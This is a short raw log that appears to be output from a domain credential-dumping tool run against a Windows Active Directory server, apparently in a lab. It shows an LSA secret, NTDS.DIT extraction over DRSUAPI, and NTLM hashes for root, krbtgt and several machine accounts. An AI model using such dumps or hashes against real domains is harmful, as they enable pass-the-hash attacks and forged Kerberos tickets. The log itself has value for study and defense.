 0030 A1 66 83 0A 65 22 17 0F 76 D2 D7 0B 45 2A 86 DF .f..e"..v...E*..
NL$KM:138888589ab53aa1fdcc4e1d2cbf2f53596f57f66a6805abebf8f44fe439f4d56a381aa7590399a04c21c56bc8612a57
6522170f76d2d70b452a86df
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
root:500:aad3b435b51404eeaad3b435b51404ee:c7826065dc57b83d573b210b3fdeb4fd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:dd6ffddfb4e62922e78a3a6f444b9f1e:::
whoami:1001:aad3b435b51404eeaad3b435b51404ee:0cffb3d42d5a31c1e210f852d0705101:::
WIN-8S8TI6FIOEB$:1002:aad3b435b51404eeaad3b435b51404ee:04f6dd28564d65e972428f06b982a204:::
WIN-0IR5QDNI8JA$:1105:aad3b435b51404eeaad3b435b51404ee:bb79fefc06db160dd9b962283997429f:::
SERVER$:1108:aad3b435b51404eeaad3b435b51404ee:18e1c1466f2d7caa00d322ff09befe21:::
WIN-SEMI6SE4SSP$:1111:aad3b435b51404eeaad3b435b51404ee:99eb23dba42290132335dd787141bc02:::
ADMIN2-PC$:2103:aad3b435b51404eeaad3b435b51404ee:0586882db01236b92a0a93c12087cc3d:::
ADMIN1-PC$:2105:aad3b435b51404eeaad3b435b51404ee:8450a7d227e19feaa3abcae07c490e85:::
ADMIN3-PC$:2106:aad3b435b51404eeaad3b435b51404ee:d1571540604b4d7691116f501ec4c535:::
[*] Kerberos keys grabbed